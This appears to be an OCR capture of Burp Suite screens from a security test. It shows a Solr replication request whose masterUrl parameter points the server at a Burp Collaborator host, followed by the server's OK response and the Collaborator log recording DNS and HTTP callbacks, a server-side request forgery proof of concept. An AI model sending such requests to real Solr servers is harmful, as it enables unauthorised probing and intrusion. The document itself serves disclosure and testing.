 Request
Pretty Raw \n Actions
1 GET /solr/beliana_dev/replication/?command=fetchindex&masterUrl=http://4rwzji8a3i6xi33sjoml8qdda4gv4k.burpcollaborator.net HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified: Fri, 23 Apr 2021 23:16:50 GMT
6 ETag: "1790105893b"
7 Content-Type: application/xml; charset=UTF-8
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <response>
12 <lst name="responseHeader">
<int name="status">
0
</int>
<int name="QTime">
75
</int>
</lst>
<str name="status">
OK
</str>
13 </response>
14
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
1 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
2 2021-Apr-23 23:16:53 UTC HTTP 4rwzji8a3i6xi33sjoml8qdda4gv4k
3 2021-Apr-23 23:16:53 UTC DNS 4rwzji8a3i6xi33sjoml8qdda4gv4k
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address at 2021-Apr-23 23:16:53 UTC.
Close